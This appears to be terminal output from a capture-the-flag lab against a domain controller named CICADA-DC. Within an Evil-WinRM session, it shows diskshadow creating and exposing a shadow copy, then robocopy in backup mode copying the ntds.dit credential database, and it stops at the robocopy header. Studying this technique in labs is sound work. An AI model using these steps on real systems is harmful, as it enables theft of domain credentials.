 *Evil-WinRM* PS C:\Temp> diskshadow /s file.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  CICADA-DC,  7/29/2025 11:14:35 PM

-> set context persistent nowriters
-> add volume c: alias ez
-> create
Alias ez for shadow ID {43f28f3f-fbd5-4f12-81a8-43c5f158671c} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {96c5259f-fcfa-4039-9271-d3d539942683} set as environment variable.

Querying all shadow copies with the shadow copy set ID {96c5259f-fcfa-4039-9271-d3d539942683}

        * Shadow copy ID = {43f28f3f-fbd5-4f12-81a8-43c5f158671c}               %ez%
                - Shadow copy set: {96c5259f-fcfa-4039-9271-d3d539942683}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{fcebaf9b-0000-0000-0000-500600000000}\ [C:\]
                - Creation time: 7/29/2025 11:14:35 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: CICADA-DC.cicada.htb
                - Service machine: CICADA-DC.cicada.htb
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %ez% z:
-> %ez% = {43f28f3f-fbd5-4f12-81a8-43c5f158671c}
The shadow copy was successfully exposed as z:\.
->
*Evil-WinRM* PS C:\Temp> robocopy /b z:/windows/ntds . ntds.dit

-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------

  Started : Tuesday, July 29, 2025 11:14:48 PM
   Source : z:\windows\ntds\
     Dest : C:\Temp\

    Files : ntds.dit

  Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30

------------------------------------------------------------------------------